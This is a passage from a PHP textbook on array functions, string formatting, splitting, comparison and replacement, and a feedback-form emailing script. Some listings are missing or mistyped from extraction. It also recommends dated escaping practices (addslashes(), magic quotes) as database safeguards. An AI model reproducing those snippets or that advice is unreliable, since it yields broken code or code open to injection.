    echo "$value<br />";
    $value = prev($array);
}
```

For example, you can declare \$array like this:

```
sarray = array(1, 2, 3);
```

In this case, the output would appear in a browser as follows:

```
3
2
1
```

Using each(), current(), reset(), end(), next(), pos(), and prev(), you can write your own code to navigate through an array in any order.

#### Applying Any Function to Each Element in an Array:

array\_walk()

Sometimes you might want to work with or modify every element in an array in the same way. The function array\_walk() allows you to do this. The prototype of array\_walk() is as follows:

bool array\_walk(array arr, string func, [mixed userdata])

Similar to the way you called usort() earlier, array\_walk() expects you to declare a function of your own. As you can see, array\_walk() takes three parameters. The first, arr, is the array to be processed. The second, func, is the name of a user-defined function that will be applied to each element in the array. The third parameter, userdata, is optional. If you use it, it will be passed through to your function as a parameter. You see how this works shortly.

A handy user-defined function might be one that displays each element with some specified formatting. The following code displays each element on a new line by calling the user-defined function my\_print() with each element of \$array:

```
function my_print($value){
   echo "$value<br />";
}
array_walk($array, 'my_print');
```

The function you write needs to have a particular signature. For each element in the array, array\_walk takes the key and value stored in the array, and anything you passed as *userdata*, and calls your function like this:

```
yourfunction(value, key, userdata)
```

For most uses, your function will be using only the values in the array. For some, you might also need to pass a parameter to your function using the parameter *userdata*. Occasionally, you might be interested in the key of each element as well as the value. Your function can, as with MyPrint(), choose to ignore the key and *userdata* parameter.

For a slightly more complicated example, you can write a function that modifies the values in the array and requires a parameter. Although you may not interested in the key, you need to accept it to accept the third parameter:

```
function my_multiply(&$value, $key, $factor){
    $value *= $factor;
}
array_walk(&$array, 'my_multiply', 3);
```

This code defines a function,  $my_multiply()$ , that will multiply each element in the array by a supplied factor. You need to use the optional third parameter to  $array_walk()$  to take a parameter to pass to the function and use it as the factor to multiply by. Because you need this parameter, you must define the function,  $my_multiply()$ , to take three parameters: an array element's value (value), an array element's key (key), and the parameter (factor). You can choose to ignore the key.

A subtle point to note is the way \$value is passed. The ampersand (&) before the variable name in the definition of my\_multiply() means that \$value will be *passed by reference*. Passing by reference allows the function to alter the contents of the array.

We address passing by reference in more detail in Chapter 5. If you are not familiar with the term, for now just note that to pass by reference, you place an ampersand before the variable name.

#### Counting Elements in an Array: count(), sizeof(), and array\_count\_values()

You used the function count() in an earlier example to count the number of elements in an array of orders. The function sizeof() serves exactly the same purpose. Both of these functions return the number of elements in an array passed to them. You get a count of one for the number of elements in a normal scalar variable and zero if you pass either an empty array or a variable that has not been set.

The array\_count\_values() function is more complex. If you call array\_count\_values(\$array), this function counts how many times each *unique* value occurs in the array named \$array. (This is the *set cardinality* of the array.) The function returns an associative array containing a frequency table. This array contains all the unique values from \$array as keys. Each key has a numeric value that tells you how many times the corresponding key occurs in \$array.

For example, the code

```
$array = array(4, 5, 1, 2, 3, 1, 2, 1);
$ac = array_count_values($array);
```

creates an array called \$ac that contains

| Key | Value |
|-----|-------|
| 4   | 1     |
| 5   | 1     |
| 1   | 3     |
| 2   | 2     |
| 3   | 1     |

This result indicates that 4, 5, and 3 occurred once in \$array, 1 occurred three times, and 2 occurred twice.

#### Converting Arrays to Scalar Variables: extract()

If you have a non-numerically indexed array with a number of key value pairs, you can turn them into a set of scalar variables using the function extract(). The prototype for extract() is as follows:

extract(array var\_array [, int extract\_type] [, string prefix] );

The purpose of extract() is to take an array and create scalar variables with the names of the keys in the array. The values of these variables are set to the values in the array.

Here is a simple example:

```
$array = array( 'key1' => 'value1', 'key2' => 'value2', 'key3' => 'value3');
extract($array);
echo "$key1 $key2 $key3";
```

This code produces the following output:

```
value1 value2 value3
```

The array has three elements with keys: key1, key2, and key3. Using extract(), you create three scalar variables: \$key1, \$key2, and \$key3.You can see from the output that the values of \$key1, \$key2, and \$key3 are 'value1', 'value2', and 'value3', respectively. These values come from the original array.

The extract() function has two optional parameters: extract\_type and prefix. The variable extract\_type tells extract() how to handle collisions. These are cases in which a variable already exists with the same name as a key. The default response is to overwrite the existing variable. The allowable values for extract\_type are shown in Table 3.2.

| Туре                | Meaning                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| EXTR_OVERWRITE      | Overwrites the existing variable when a collision occurs.                                                                                                    |
| EXTR_SKIP           | Skips an element when a collision occurs.                                                                                                    |
| EXTR_PREFIX_SAME    | Creates a variable named <prefix_key a="" collision="" must="" occurs.you="" prefix.<="" supply="" td="" when=""></prefix_key>                                                                            |
| EXTR_PREFIX_ALL     | Prefixes all variable names with prefix. You must supply prefix.                                                                                                    |
| EXTR_PREFIX_INVALID | Prefixes variable names that would otherwise be invalid (for<br>example, numeric variable names) with prefix. You must sup-<br>ply prefix.                                                                |
| EXTR_IF_EXISTS      | Extracts only variables that already exist (that is, writes existing variables with values from the array). This parameter is useful for converting, for example, \$_REQUEST to a set of valid variables. |

Table 3.2 Allowed extract\_type Parameters for extract()

| Lat | Solution Continued    |                                                                            |
|-----|-----------------------|----------------------------------------------------------------------------|
|     | Туре                  | Meaning                                                                    |
|     | EXTR_PREFIX_IF_EXISTS | Creates a prefixed version only if the nonprefixed version already exists. |
|     | EXTR_REFS             | Extracts variables as references.                                          |
|     |                       |                                                                            |

| Table 3.2 ( | Continued |
|-------------|-----------|
|-------------|-----------|

The two most useful options are EXTR\_OVERWRITE (the default) and EXTR\_PREFIX\_ALL. The other options might be useful occasionally when you know that a particular collision will occur and want that key skipped or prefixed. A simple example using EXTR\_PREFIX\_ALL follows. You can see that the variables created are called *prefix*-underscore-*keyname*:

```
$array = array( 'key1' => 'value1', 'key2' => 'value2', 'key3' => 'value3');
extract($array, EXTR_PREFIX_ALL, 'my_prefix');
echo "$my_prefix_key1 $my_prefix_key2 $my_prefix_key3";
```

This code again produces the following output:

value1 value2 value3

Note that for extract() to extract an element, that element's key must be a valid variable name, which means that keys starting with numbers or including spaces are skipped.

## **Further Reading**

This chapter covers what we believe to be the most useful of PHP's array functions. We have chosen not to cover all the possible array functions. The online PHP manual available at http://www.php.net/array provides a brief description for each of them.

## Next

In the next chapter, you learn about string processing functions. We cover functions that search, replace, split, and merge strings, as well as the powerful regular expression functions that can perform almost any action on a string.

## 4

## String Manipulation and Regular Expressions

N THIS CHAPTER, WE DISCUSS HOW YOU can use PHP's string functions to format and manipulate text. We also discuss using string functions or regular expression functions to search (and replace) words, phrases, or other patterns within a string.

These functions are useful in many contexts. You often may want to clean up or reformat user input that is going to be stored in a database. Search functions are great when building search engine applications (among other things). Key topics covered in this chapter include

- Formatting strings
- Joining and splitting strings
- Comparing strings
- Matching and replacing substrings with string functions
- Using regular expressions

#### Creating a Sample Application: Smart Form Mail

In this chapter, you use string and regular expression functions in the context of a Smart Form Mail application. You then add these scripts to the Bob's Auto Parts site you've been building in preceding chapters.

This time, you build a straightforward and commonly used customer feedback form for Bob's customers to enter their complaints and compliments, as shown in Figure 4.1. However, this application has one improvement over many you will find on the Web. Instead of emailing the form to a generic email address like feedback@example.com, you'll attempt to put some intelligence into the process by searching the input for key words and phrases and then sending the email to the appropriate employee at Bob's company. For example, if the email contains the word *advertising*, you might send the feedback to the Marketing department. If the email is from Bob's biggest client, it can go straight to Bob.

| Bob's Auto Parts - Customer Feedback - Mozilla Firefox                                                                                                    | – – ×             |
|----------------------------------------------------------------------------------------------------|-------------------|
| <u>File Edit View History Bookmarks Tools H</u> elp                                                                                                    | $\langle \rangle$ |
| •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      • | •                 |
| Customer Feedback                                                                                                    |                   |
| Please tell us what you think.                                                                                                    |                   |
| Your name:                                                                                                    |                   |
| Your email address:                                                                                                    |                   |
| Your feedback:                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
| Send feedback                                                                                                    |                   |
|                                                                                                    |                   |
| Done                                                                                                    | .4                |

Figure 4.1 Bob's feedback form asks customers for their name, email address, and comments.

Start with the simple script shown in Listing 4.1 and add to it as you read along.

Listing 4.1 processfeedback.php—Basic Script to Email Form Contents
<?php

```
//create short variable names
$name=$_POST['name'];
$email=$_POST['email'];
$feedback=$_POST['feedback'];
//set up some static information
$toaddress = "feedback@example.com";
$subject = "Feedback from web site";
$mailcontent = "Customer name: ".$name."\n".
                             "Customer email: ".$email."\n".
                          "Customer comments:\n".$feedback."\n";
$fromaddress = "From: webserver@example.com";
```

```
Listing 4.1 Continued
```

```
//invoke mail() function to send mail
mail($toaddress, $subject, $mailcontent, $fromaddress);

?>
<html>
<head>
<title>Bob's Auto Parts - Feedback Submitted</title>
</head>
<body>
<h1>Feedback submitted</h1>
Your feedback has been sent.
</body>
</html>
```

Generally, you should check that users have filled out all the required form fields using, for example, isset(). We have omitted this function call from the script and other examples for the sake of brevity.

In this script, you can see that we have concatenated the form fields together and used PHP's mail() function to email them to feedback@example.com.This is a sample email address. If you want to test the code in this chapter, substitute your own email address here. Because we haven't yet used mail(), we need to discuss how it works.

Unsurprisingly, this function sends email. The prototype for mail() looks like this:

The first three parameters are compulsory and represent the address to send email to, the subject line, and the message contents, respectively. The fourth parameter can be used to send any additional valid email headers. Valid email headers are described in the document RFC822, which is available online if you want more details. (RFCs, or Requests for Comment, are the source of many Internet standards; we discuss them in Chapter 20, "Using Network and Protocol Functions.") Here, the fourth parameter adds a From: address for the mail. You can also use it to add Reply-To: and Cc: fields, among others. If you want more than one additional header, just separate them by using newlines and carriage returns (\n\r) within the string, as follows:

The optional fifth parameter can be used to pass a parameter to whatever program you have configured to send mail.

To use the mail() function, set up your PHP installation to point at your mailsending program. If the script doesn't work for you in its current form, an installation issue might be at fault, check Appendix A, "Installing PHP and MySQL."

Throughout this chapter, you enhance this basic script by making use of PHP's string handling and regular expression functions.

#### **Formatting Strings**

You often need to tidy up user strings (typically from an HTML form interface) before you can use them. The following sections describe some of the functions you can use.

#### Trimming Strings: chop(), ltrim(), and trim()

The first step in tidying up is to trim any excess whitespace from the string. Although this step is never compulsory, it can be useful if you are going to store the string in a file or database, or if you're going to compare it to other strings.

PHP provides three useful functions for this purpose. In the beginning of the script when you give short names to the form input variables, you can use the trim() function to tidy up your input data as follows:

```
$name = trim($_POST['name']);
$email = trim($_POST['email']);
$feedback = trim($_POST['feedback');
```

The trim() function strips whitespace from the start and end of a string and returns the resulting string. The characters it strips by default are newlines and carriage returns ( $\ln and r$ ), horizontal and vertical tabs (t and r r), end-of-string characters (0), and spaces. You can also pass it a second parameter containing a list of characters to strip instead of this default list. Depending on your particular purpose, you might like to use the ltrim() or rtrim() functions instead. They are both similar to trim(), taking the string in question as a parameter and returning the formatted string. The difference between these three is that trim() removes whitespace from the start and end of a string, ltrim() removes whitespace from the start (or left) only, and rtrim() removes whitespace from the end (or right) only.

#### Formatting Strings for Presentation

PHP includes a set of functions that you can use to reformat a string in different ways.

#### Using HTML Formatting: The nl2br() Function

The nl2br() function takes a string as a parameter and replaces all the newlines in it with the XHTML <br/>br /> tag. This capability is useful for echoing a long string to the browser. For example, you can use this function to format the customer's feedback to echo it back:

```
Your feedback (shown below) has been sent.<?php echo nl2br($mailcontent); ?>
```

Remember that HTML disregards plain whitespace, so if you don't filter this output through nl2br(), it will appear on a single line (except for newlines forced by the browser window). The result is illustrated in Figure 4.2.

#### Formatting a String for Printing

So far, you have used the echo language construct to print strings to the browser. PHP also supports a print() construct, which does the same thing as echo, but returns a value (true or false, denoting success).



Figure 4.2 Using PHP's nl2br() function improves the display of long strings within HTML.

Both of these techniques print a string "as is." You can apply some more sophisticated formatting using the functions printf() and sprintf(). They work basically the same way, except that printf() prints a formatted string to the browser and sprintf() returns a formatted string.

If you have previously programmed in C, you will find that these functions are conceptually similar to the C versions. Be careful, though, because the syntax is not exactly the same. If you haven't, they take getting used to but are useful and powerful.

The prototypes for these functions are

```
string sprintf (string format [, mixed args...])
void printf (string format [, mixed args...])
```

The first parameter passed to both of these functions is a format string that describes the basic shape of the output with format codes instead of variables. The other parameters are variables that will be substituted in to the format string.

For example, using echo, you can use the variables you want to print inline, like this:

echo "Total amount of order is \$total.";

To get the same effect with printf(), you would use

```
printf ("Total amount of order is %s.", $total);
```

The %s in the format string is called a *conversion specification*. This one means "replace with a string." In this case, it is replaced with \$total interpreted as a string. If the value stored in \$total was 12.4, both of these approaches would print it as 12.4.

The advantage of printf() is that you can use a more useful conversion specification to specify that \$total is actually a floating-point number and that it should have two decimal places after the decimal point, as follows:

```
printf ("Total amount of order is %.2f", $total);
```

Given this formatting, and 12.4 stored in \$total, this statement will print as 12.40.

You can have multiple conversion specifications in the format string. If you have n conversion specifications, you will usually have n arguments after the format string. Each conversion specification will be replaced by a reformatted argument in the order they are listed. For example,

Here, the first conversion specification uses the variable \$total, and the second uses the variable \$total\_shipping.

Each conversion specification follows the same format, which is

```
%['padding_character][-][width][.precision]type
```

All conversion specifications start with a % symbol. If you actually want to print a % symbol, you need to use %%.

The *padding\_character* is optional. It is used to pad your variable to the width you have specified. An example would be to add leading zeros to a number like a counter. The default padding character is a space. If you are specifying a space or zero, you do not need to prefix it with the apostrophe ('). For any other padding character, you need to prefix it with an apostrophe.

The - symbol is optional. It specifies that the data in the field will be left-justified rather than right-justified, which is the default.

The *width* specifier tells printf() how much room (in characters) to leave for the variable to be substituted in here.

The *precision* specifier should begin with a decimal point. It should contain the number of places after the decimal point you would like displayed.

The final part of the specification is a type code. A summary of these codes is shown in Table 4.1.

| Туре | Meaning                                                     |
|------|-------------------------------------------------------------|
| b    | Interpret as an integer and print as a binary number.       |
| С    | Interpret as an integer and print as a character.           |
| d    | Interpret as an integer and print as a decimal number.      |
| f    | Interpret as a double and print as a floating-point number. |
| 0    | Interpret as an integer and print as an octal number.       |

| Table 4.1 | ble 4.1 Continued                                                                                    |  |
|-----------|----------------------------------------------------------------------------------------------------|--|
| Туре      | Meaning                                                                                              |  |
| S         | Interpret as a string and print as a string.                                                         |  |
| u         | Interpret as an integer and print as an unsigned decimal.                                            |  |
| х         | Interpret as an integer and print as a hexadecimal number with lowercase letters for the digits a–f. |  |
| Х         | Interpret as an integer and print as a hexadecimal number with uppercase letters for the digits A–F. |  |

Table 4.1 **Continued** 

When using the printf() function with conversion type codes, you can use argument numbering. That means that the arguments don't need to be in the same order as the conversion specifications. For example,

Just add the argument position in the list directly after the % sign, followed by an escaped \$ symbol; in this example, 2\\$ means "replace with the second argument in the list." This method can also be used to repeat arguments.

Two alternative versions of these functions are called vprintf() and vsprintf(). These variants accept two parameters: the format string and an array of the arguments rather than a variable number of parameters.

#### Changing the Case of a String

You can also reformat the case of a string. This capability is not particularly useful for the sample application, but we'll look at some brief examples.

If you start with the subject string, *\$subject*, which you are using for email, you can change its case by using several functions. The effect of these functions is summarized in Table 4.2. The first column shows the function name, the second describes its effect, the third shows how it would be applied to the string *\$subject*, and the last column shows what value would be returned from the function.

| Function                | Description                                                    | Use                              | Value                        |
|-------------------------|----------------------------------------------------------------|----------------------------------|------------------------------|
|                         |                                                                | \$subject                        | Feedback from<br>web site    |
| <pre>strtoupper()</pre> | Turns string to uppercase                                      | <pre>strtoupper(\$subject)</pre> | FEEDBACK<br>FROM<br>WEB SITE |
| strtolower()            | Turns string to<br>lowercase                                   | <pre>strtolower(\$subject)</pre> | feedback from<br>web site    |
| ucfirst()               | Capitalizes first<br>character of string<br>if it's alphabetic | ucfirst(\$subject)               | Feedback from<br>web site    |

Table 4.2 String Case Functions and Their Effects

| 8         |                                                                                                    |                    |                           |
|-----------|----------------------------------------------------------------------------------------------------|--------------------|---------------------------|
| Function  | Description                                                                                                    | Use                | Value                     |
| ucwords() | Capitalizes first<br>character of each<br>word in the string<br>that begins with<br>an alphabetic<br>character | ucwords(\$subject) | Feedback From<br>Web Site |
|           |                                                                                                    |                    |                           |

Table 4.2 String Case Functions and Their Effects

#### Formatting Strings for Storage: addslashes() and stripslashes()

In addition to using string functions to reformat a string visually, you can use some of these functions to reformat strings for storage in a database. Although we don't cover actually writing to the database until Part II, "Using MySQL," we cover formatting strings for database storage now.

Certain characters are perfectly valid as part of a string but can cause problems, particularly when you are inserting data into a database because the database could interpret these characters as control characters. The problematic ones are quotation marks (single and double), backslashes (\), and the NULL character.

You need to find a way of marking or *escaping* these characters so that databases such as MySQL can understand that you meant a literal special character rather than a control sequence. To *escape* these characters, add a backslash in front of them. For example, " (double quotation mark) becomes " (backslash double quotation mark), and  $\$  (back-slash) becomes  $\$  (backslash backslash). (This rule applies universally to special characters, so if you have  $\$  in your string, you need to replace it with  $\$ ).

PHP provides two functions specifically designed for escaping characters. Before you write any strings into a database, you should reformat them with addslashes(), as follows if your PHP configuration does not already have this functionality turned on by default:

\$feedback = addslashes(trim(\$\_POST['feedback']));

Like many of the other string functions, addslashes() takes a string as a parameter and returns the reformatted string.

Figure 4.3 shows the actual effects of using these functions on the string.

You may try these functions on your server and get a result that looks more like Figure 4.4.



Figure 4.3 After the addslashes() function is called, all the quotation marks have been slashed out. stripslashes() removes the slashes.



Figure 4.4 All problematic characters have been escaped twice; this means the magic quotes feature is switched on.

If you see this result, it means that your configuration of PHP is set up to add and strip slashes automatically. This capability is controlled by the magic\_quotes\_gpc configuration directive in its name. The letters *gpc*, which is turned on by default in new installations of PHP, stand for *GET*, *POST*, and *cookie*. This means that variables coming from these sources are automatically quoted. You can check whether this directive is switched on in your system by using the get\_magic\_quotes\_gpc() function, which returns true if strings from these sources are being automatically quoted for you. If this directive is on in your system, you need to call stripslashes() before displaying user data; otherwise, the slashes will be displayed.

Using magic quotes allows you to write more portable code. You can read more about this feature in Chapter 24, "Other Useful Features."

#### Joining and Splitting Strings with String Functions

Often, you may want to look at parts of a string individually. For example, you might want to look at words in a sentence (say, for spellchecking) or split a domain name or email address into its component parts. PHP provides several string functions (and one regular expression function) that allow you to do this.

In the example, Bob wants any customer feedback from bigcustomer.com to go directly to him, so you can split the email address the customer typed into parts to find out whether he or she works for Bob's big customer.

#### Using explode(), implode(), and join()

The first function you could use for this purpose, explode(), has the following proto-type:

array explode(string separator, string input [, int limit]);

This function takes a string *input* and splits it into pieces on a specified *separator* string. The pieces are returned in an array. You can limit the number of pieces with the optional *limit* parameter.

To get the domain name from the customer's email address in the script, you can use the following code:

\$email\_array = explode('@', \$email);

This call to explode() splits the customer's email address into two parts: the username, which is stored in \$email\_array[0], and the domain name, which is stored in

\$email\_array[1]. Now you can test the domain name to determine the customer's
origin and then send the feedback to the appropriate person:

```
if ($email_array[1] == "bigcustomer.com") {
   $toaddress = "bob@example.com";
} else {
   $toaddress = "feedback@example.com";
}
```

If the domain is capitalized or mixed case, however, this approach will not work. You could avoid this problem by first converting the domain to all uppercase or all lowercase and then checking for a match, as follows:

```
if (strtolower($email_array[1]) == "bigcustomer.com") {
    $toaddress = "bob@example.com";
} else {
    $toaddress = "feedback@example.com";
}
```

You can reverse the effects of explode() by using either implode() or join(), which are identical. For example,

\$new\_email = implode('@', \$email\_array);

This statement takes the array elements from \$email\_array and joins them with the string passed in the first parameter. The function call is similar to explode(), but the effect is the opposite.

#### Using strtok()

Unlike explode(), which breaks a string into all its pieces at one time, strtok() gets pieces (called *tokens*) from a string one at a time. strtok() is a useful alternative to using explode() for processing words from a string one at a time.

The prototype for strtok() is

string strtok(string input, string separator);

The separator can be either a character or a string of characters, but the input string is split on each of the characters in the separator string rather than on the whole separator string (as explode does).

Calling strtok() is not quite as simple as it seems in the prototype. To get the first token from a string, you call strtok() with the string you want tokenized and a separator. To get the subsequent tokens from the string, you just pass a single parameter—the separator. The function keeps its own internal pointer to its place in the string. If you want to reset the pointer, you can pass the string into it again. strtok() is typically used as follows:

```
$token = strtok($feedback, '" ");
echo $token."<br />";
while ($token != "") {
    $token = strtok(" ");
    echo $token."<br />";
}
```

As usual, it's a good idea to check that the customer actually typed some feedback in the form, using, for example, the empty() function. We have omitted these checks for brevity.

The preceding code prints each token from the customer's feedback on a separate line and loops until there are no more tokens. Empty strings are automatically skipped in the process.

#### Using substr()

The substr() function enables you to access a substring between given start and end points of a string. It's not appropriate for the example used here but can be useful when you need to get at parts of fixed format strings.

The substr() function has the following prototype:

string substr(string string, int start[, int length] );

This function returns a substring copied from within string.

The following examples use this test string:

\$test = 'Your customer service is excellent';

If you call it with a positive number for *start* (only), you will get the string from the *start* position to the end of the string. For example,

```
substr($test, 1);
```

returns our customer service is excellent. Note that the string position starts from 0, as with arrays.

If you call substr() with a negative *start* (only), you will get the string from the end of the string minus *start* characters to the end of the string. For example,

```
substr($test, -9);
```

returns excellent.

The *length* parameter can be used to specify either a number of characters to return (if it is positive) or the end character of the return sequence (if it is negative). For example,

substr(\$test, 0, 4);

returns the first four characters of the string-namely, Your. The code

echo substr(\$test, 5, -13);

returns the characters between the fourth character and the thirteenth-to-last character—that is, customer service. The first character is location 0. So location 5 is the sixth character.

#### **Comparing Strings**

So far, we've just shown you how to use == to compare two strings for equality. You can do some slightly more sophisticated comparisons using PHP. We've divided these comparisons into two categories for you: partial matches and others. We deal with the others first and then get into partial matching, which we need to further develop the Smart Form example.

## **Performing String Ordering:** strcmp(), strcasecmp(), and strnatcmp()

The strcmp(), strcasecmp(), and strnatcmp() functions can be used to order strings. This capability is useful when you are sorting data.

The prototype for strcmp() is

```
int strcmp(string str1, string str2);
```

The function expects to receive two strings, which it compares. If they are equal, it will return 0. If str1 comes after (or is greater than) str2 in lexicographic order, strcmp() will return a number greater than zero. If str1 is less than str2, strcmp() will return a number less than zero. This function is case sensitive.

The function strcasecmp() is identical except that it is not case sensitive.

The function strnatcmp() and its non-case sensitive twin, strnatcasecmp() compare strings according to a "natural ordering," which is more the way a human would do it. For example, strcmp() would order the string 2 as greater than the string 12 because it is lexicographically greater. strnatcmp() would order them the other way around. You can read more about natural ordering at http://www.naturalordersort.org/

#### Testing String Length with strlen()

You can check the length of a string by using the strlen() function. If you pass it a string, this function will return its length. For example, the result of code is 5: echo'strlen("hello");.

You can use this function for validating input data. Consider the email address on the sample form, stored in semail. One basic way of validating an email address stored in semail is to check its length. By our reasoning, the minimum length of an email address is six characters—for example, a@a.to if you have a country code with no second-level domains, a one-letter server name, and a one-letter email address. Therefore, an error could be produced if the address is not at least this length:

```
if (strlen($email) < 6){
    echo 'That email address is not valid';
    exit; // force execution of PHP script
}</pre>
```

Clearly, this approach is a very simplistic way of validating this information. We look at better ways in the next section.

#### Matching and Replacing Substrings with String Functions

Checking whether a particular substring is present in a larger string is a common operation. This partial matching is usually more useful than testing for complete equality in strings.

In the Smart Form example, you want to look for certain key phrases in the customer feedback and send the mail to the appropriate department. If you want to send emails discussing Bob's shops to the retail manager, for example, you want to know whether the word *shop* or derivatives thereof appear in the message.

Given the functions you have already looked at, you could use explode() or strtok() to retrieve the individual words in the message and then compare them using the == operator or strcmp().

You could also do the same thing, however, with a single function call to one of the string-matching or regular expression-matching functions. They search for a pattern inside a string. Next, we look at each set of functions one by one.

#### Finding Strings in Strings: strstr(), strchr(), strrchr(), and stristr()

To find a string within another string, you can use any of the functions strstr(), strchr(), strrchr(), or stristr().

The function strstr(), which is the most generic, can be used to find a string or character match within a longer string. In PHP, the strchr() function is exactly the same as strstr(), although its name implies that it is used to find a character in a string, similar to the C version of this function. In PHP, either of these functions can be used to find a string inside a string, including finding a string containing only a single character.

The prototype for strstr() is as follows:

string strstr(string haystack, string needle);

You pass the function a *haystack* to be searched and a *needle* to be found. If an exact match of the *needle* is found, the function returns the *haystack* from the *needle* onward; otherwise, it returns false. If the *needle* occurs more than once, the returned string will start from the first occurrence of *needle*.

For example, in the Smart Form application, you can decide where to send the email as follows:

```
$toaddress = 'feedback@example.com'; // the default value
// Change the $toaddress if the criteria are met
if (strstr($feedback, 'shop'))
   $toaddress = 'retail@example.com';
else if (strstr($feedback, 'delivery'))
   $toaddress = 'fulfillment@example.com';
else if (strstr($feedback, 'bill'))
   $toaddress = 'accounts@example.com';
```

This code checks for certain keywords in the feedback and sends the mail to the appropriate person. If, for example, the customer feedback reads "I still haven't received delivery of my last order," the string "delivery" will be detected and the feedback will be sent to fulfillment@example.com.

There are two variants on strstr(). The first variant is stristr(), which is nearly identical but is not case sensitive. This variation is useful for this application because the customer might type "delivery", "Delivery", "DELIVERY", or some other mixed-case variation.

The second variant is strrchr(), which is again nearly identical, but returns the *haystack* from the last occurrence of the *needle* onward.

#### Finding the Position of a Substring: strpos() and strrpos()

The functions strpos() and strrpos() operate in a similar fashion to strstr(), except, instead of returning a substring, they return the numerical position of a *needle* within a *haystack*. Interestingly enough, the PHP manual recommends using strpos() instead of strstr() to check for the presence of a string within a string because it runs faster.

The strpos() function has the following prototype:

int strpos(string haystack, string needle, int [offset] );

The integer returned represents the position of the *first* occurrence of the *needle* within the *haystack*. The first character is in position 0 as usual.

For example, the following code echoes the value 4 to the browser:

```
$test = "Hello world";
echo strpos($test, "o");
```

This code passes in only a single character as the *needle*, but it can be a string of any length.

The optional *offset* parameter specifies a point within the *haystack* to start searching. For example,

```
echo strpos($test, 'o', 5);
```

This code echoes the value 7 to the browser because PHP has started looking for the character  $\circ$  at position 5 and therefore does not see the one at position 4.

The strrpos() function is almost identical but returns the position of the last occurrence of the *needle* in the *haystack*.

In any of these cases, if the *needle* is not in the string, strpos() or strrpos() will return false. This result can be problematic because false in a weakly typed language such as PHP is equivalent to 0—that is, the first character in a string.

You can avoid this problem by using the === operator to test return values:

```
$result = strpos($test, "H");
if ($result === false) {
    echo "Not found";
} else {
    echo "Found at position ".$result;
}
```

#### Replacing Substrings: str\_replace() and substr\_replace()

Find-and-replace functionality can be extremely useful with strings. You can use find and replace for personalizing documents generated by PHP—for example, by replacing <*name>* with a person's name and <*address>* with her address. You can also use it for censoring particular terms, such as in a discussion forum application, or even in the Smart Form application. Again, you can use string functions or regular expression functions for this purpose.

The most commonly used string function for replacement is str\_replace(). It has the following prototype:

mixed str\_replace(mixed needle, mixed new\_needle, mixed haystack[, int &count]));

This function replaces all the instances of *needle* in *haystack* with *new\_needle* and returns the new version of the *haystack*. The optional fourth parameter, *count*, contains the number of replacements made.

#### Note

You can pass all parameters as arrays, and the str\_replace() function works remarkably intelligently. You can pass an array of words to be replaced, an array of words to replace them with (respectively), and an array of strings to apply these rules to. The function then returns an array of revised strings.

For example, because people can use the Smart Form to complain, they might use some colorful words. As a programmer, you can easily prevent Bob's various departments from being abused in that way if you have an array <code>\$offcolor</code> that contains a number of offensive words. Here is an example using <code>str\_replace()</code> with an array:

```
$feedback = str_replace($offcolor, '%!@*', $feedback);
```

The function substr\_replace() finds and replaces a particular substring of a string based on its position. It has the following prototype:

This function replaces part of the string *string* with the string *replacement*. Which part is replaced depends on the values of the *start* and optional *length* parameters.

The *start* value represents an offset into the string where replacement should begin. If it is zero or positive, it is an offset from the beginning of the string; if it is negative, it is an offset from the end of the string. For example, this line of code replaces the last character in *stest* with "x":

\$test = substr\_replace(\$test, 'X', -1);

The *length* value is optional and represents the point at which PHP will stop replacing. If you don't supply this value, the string will be replaced from *start* to the end of the string.

If *length* is zero, the replacement string will actually be *inserted* into the string without overwriting the existing string. A positive *length* represents the number of characters that you want replaced with the new string; a negative *length* represents the point at which you would like to stop replacing characters, counted from the end of the string.

#### **Introducing Regular Expressions**

PHP supports two styles of regular expression syntax: POSIX and Perl. Both types are compiled into PHP by default, and as of PHP versions 5.3 the Perl (PCRE) type cannot

be disabled. However, we cover the simpler POSIX style here; if you're already a Perl programmer or want to learn more about PCRE, read the online manual at http://www.php.net/pcre.

#### Note

POSIX regular expressions are easier to learn faster, but they are not binary safe.

So far, all the pattern matching you've done has used the string functions. You have been limited to exact matches or to exact substring matches. If you want to do more complex pattern matching, you should use regular expressions. Regular expressions are difficult to grasp at first but can be extremely useful.

#### The Basics

A regular expression is a way of describing a pattern in a piece of text. The exact (or literal) matches you've seen so far are a form of regular expression. For example, earlier you searched for regular expression terms such as "shop" and "delivery".

